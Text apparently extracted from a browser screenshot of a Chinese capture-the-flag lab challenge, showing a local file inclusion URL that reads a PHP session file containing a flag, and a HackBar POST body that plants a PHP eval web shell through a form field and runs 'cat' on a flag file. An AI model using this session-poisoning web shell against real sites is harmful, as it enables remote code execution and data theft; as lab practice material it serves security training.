 长城网络靶场竞技系统 192.168.17.130:8001/action.php?
不安全 192.168.17.130:8001/action.php?file=/tmp/sess_be36cc587dc13b36b2a340a773173d9f
username|s:24:"flag{870b5fd8c82b55667350950cdacee811} ');"; my dairy my booklist
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.17.130:8001/action.php?file=/tmp/sess_be36cc587dc13b36b2a340a773173d9f
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=%3C%3F%3Deval(%24_POST%5Ba%5D)%3B%3F%3E')%3B&a=system('cat /fl444444444g');
Name
Upgrade-Insecure-Requests
Value
1